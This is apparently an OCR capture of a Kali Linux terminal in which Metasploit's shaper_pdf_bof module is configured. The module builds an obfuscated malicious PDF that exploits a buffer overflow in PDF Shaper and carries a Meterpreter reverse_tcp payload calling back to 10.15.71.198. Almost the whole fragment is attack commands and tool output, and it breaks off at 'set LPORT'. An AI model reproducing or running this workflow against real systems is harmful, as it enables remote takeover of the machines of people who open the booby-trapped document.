 1:48
kali@kali: ~
File Actions Edit View Help
PDF::Method DOCUMENT yes Select PAGE, DOCUMENT, or ANNOTATION
PDF::MultiFilter 1 yes Stack multiple encodings n times
PDF::Obfuscate true yes Whether or not we should obfuscate the output
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.15.71.198 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 <Win Xp, Win 7, Win 8, Win 10 / PDF Shaper v.3.5 and v.3.6>
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/shaper_pdf_bof) > set FILENAME document.pdf
FILENAME => document.pdf
msf6 exploit(windows/fileformat/shaper_pdf_bof) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/shaper_pdf_bof) > set LHOST 10.15.71.198
LHOST => 10.15.71.198
msf6 exploit(windows/fileformat/shaper_pdf_bof) > set LPORT